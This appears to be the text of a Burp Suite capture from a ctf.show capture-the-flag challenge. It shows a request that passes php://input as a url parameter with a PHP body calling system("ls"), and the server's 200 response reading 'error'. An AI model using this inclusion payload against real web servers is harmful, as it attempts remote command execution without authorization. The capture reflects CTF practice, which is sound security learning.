 Pretty Raw Hex
1 GET /?url=php://input HTTP/1.1
2 Host: 0dbbb3b9-c18c-43d5-91dc-a733ba77ec0e.challenge.ctf.show
3 Pragma: no-cache
4 Cache-Control: no-cache
5 Upgrade-Insecure-Requests: 1
6 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/102.0.5005.63 Safari/537.36
Edg/102.0.1245.39
7 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/a
png,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6
10 Connection: close
11 Content-Length: 20
12
13 <?php system("ls")?>
Pretty Raw Hex Render
1 HTTP/1.1 200 OK
2 Server: nginx/1.21.1
3 Date: Tue, 14 Jun 2022 07:44:51 GMT
4 Content-Type: text/html; charset=UTF-8
5 Connection: close
6 X-Powered-By: PHP/7.3.11
7 Content-Length: 5
8
9 error